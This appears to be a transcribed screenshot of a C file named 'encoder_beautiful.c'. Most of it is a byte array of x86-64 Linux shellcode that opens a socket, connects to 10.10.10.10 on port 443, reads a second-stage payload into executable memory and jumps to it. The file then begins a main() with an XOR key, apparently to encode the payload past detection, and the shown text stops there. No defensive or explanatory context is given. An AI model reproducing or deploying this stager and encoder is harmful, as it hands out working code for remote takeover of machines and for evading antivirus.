 encoder_beautiful.c ×
simplebook.c
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4
5 // To compile:
6 // gcc encoder_beautiful.c -o encoder_beautiful.elf
7
8
9 unsigned char buf[] =
10 "\x48\x31\xff\x6a\x09\x58\x99\xb6\x10\x48\x89\xd6\x4d\x31\xc9"
11 "\x6a\x22\x41\x5a\xb2\x07\x0f\x05\x48\x85\xc0\x78\x51\x6a\x0a"
12 "\x41\x59\x50\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05"
13 "\x48\x85\xc0\x78\x3b\x48\x97\x48\xb9\x02\x00\x01\xbb\x0a\x0a"
14 "\x0a\x0a\x51\x48\x89\xe6\x6a\x10\x5a\x6a\x2a\x58\x0f\x05\x59"
15 "\x48\x85\xc0\x79\x25\x49\xff\xc9\x74\x18\x57\x6a\x23\x58\x6a"
16 "\x00\x6a\x05\x48\x89\xe7\x48\x31\xf6\x0f\x05\x59\x59\x5f\x48"
17 "\x85\xc0\x79\xc7\x6a\x3c\x58\x6a\x01\x5f\x0f\x05\x5e\x6a\x7e"
18 "\x5a\x0f\x05\x48\x85\xc0\x78\xed\xff\xe6";
19
20
21 int main (int argc, char **argv)
22 {
23 char xor_key = 'R';